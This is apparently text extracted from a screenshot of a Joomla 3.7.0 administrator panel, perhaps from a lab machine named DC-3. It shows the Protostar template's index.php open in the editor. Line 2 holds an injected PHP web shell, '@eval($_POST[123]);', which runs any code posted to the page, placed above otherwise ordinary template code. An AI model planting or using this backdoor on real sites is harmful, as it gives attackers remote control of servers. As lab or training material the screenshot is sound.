 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST[123]);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables
25 $option   = $app->input->getCmd('option', '');
26 $view     = $app->input->getCmd('view', '');
27 $layout   = $app->input->getCmd('layout', '');
28 $task     = $app->input->getCmd('task', '');
29 $itemid   = $app->input->getCmd('Itemid', '');
30 $sitename = $app->get('sitename');
31
32 if ($task === 'edit' || $layout === 'form')
33 {
34     $fullWidth = 1;
35 }
36 else
37 {
38     $fullWidth = 0;
39 }
40
41 // Add JavaScript Frameworks
42 JHtml::_('bootstrap.framework');
43
44 // Add template js
45 JHtml::_('script', 'template.js', array('version' => 'auto', 'relative' => true));
46
47 // Add html5 shiv
48 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE 9'));
49
50 // Add Stylesheets
51 JHtml::_('stylesheet', 'template.css', array('version' => 'auto', 'relative' => true));
View Site 1 Visitor 2 Administrators 0 Messages Log out Joomla! 3.7.0 — © 2022 DC-3